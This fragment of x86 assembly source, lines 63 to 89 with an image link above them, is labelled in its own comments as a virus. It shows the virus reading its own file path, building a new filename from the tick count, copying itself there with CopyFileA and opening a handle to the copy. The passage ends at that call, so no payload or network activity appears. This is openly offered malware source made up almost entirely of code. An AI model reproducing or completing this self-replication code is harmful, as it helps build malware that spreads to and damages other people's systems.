 63 LOAD:
64 ;Get the base address of the current running process(or the virus)
65 invoke GetModuleHandleA, NULL
66
67 ;Save ImageBase inside dwImageBase
68 mov [dwImageBase], eax
69
70 ;Save the name of the current file
71 invoke GetModuleFileNameA, NULL, addr lpcstrFileFullPathBuffer, 200
72
73 ;Get the current tick count
74 invoke GetTickCount
75
76 ;Create new file name with path
77 invoke sprintf, addr lpcstrFileFullPathBufferVirus, addr lpcstrFileFullPathVirus, eax
78
79 ;Copy virus to new file
80 invoke CopyFileA, addr lpcstrFileFullPathBuffer, addr lpcstrFileFullPathBufferVirus, 0
81
82 ;Open a handle to the new virus file
83 invoke CreateFileA, addr lpcstrFileFullPathBufferVirus,
84 GENERIC_READ,
85 0,
86 0,
87 OPEN_EXISTING,
88 FILE_ATTRIBUTE_NORMAL,
89 NULL